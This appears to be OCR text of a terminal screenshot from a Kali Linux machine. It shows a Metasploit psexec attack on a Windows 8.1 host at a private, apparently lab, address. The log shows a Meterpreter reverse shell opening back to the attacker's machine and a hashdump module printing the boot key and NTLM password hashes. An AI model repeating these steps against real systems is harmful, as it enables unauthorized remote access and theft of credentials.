 kali@kali: ~
[kali@kali: ~]
01:20 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
[*] 10.0.2.7:445 - Connecting to the server...
[*] 10.0.2.7:445 - Authenticating to 10.0.2.7:445 as user 'administrator'...
[*] 10.0.2.7:445 - Selecting PowerShell target
[*] 10.0.2.7:445 - Executing the payload...
[+] 10.0.2.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.7:445 - Connecting to the server...
[*] 10.0.2.7:445 - Authenticating to 10.0.2.7:445 as user 'administrator'...
[*] 10.0.2.7:445 - Selecting PowerShell target
[*] 10.0.2.7:445 - Executing the payload...
[+] 10.0.2.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.7:49182) at 2020-07-23 01:16:19 -0400
meterpreter > sysinfo
Computer : USER
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a96801605ff70b14dbc803072f08065d...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:08e122a8e723d85167fc876d33ca0145:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
UserName:1001:aad3b435b51404eeaad3b435b51404ee:08e122a8e723d85167fc876d33ca0145:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:b4b8ef590dc4f8431e6969c6a00c6b6f:::
meterpreter >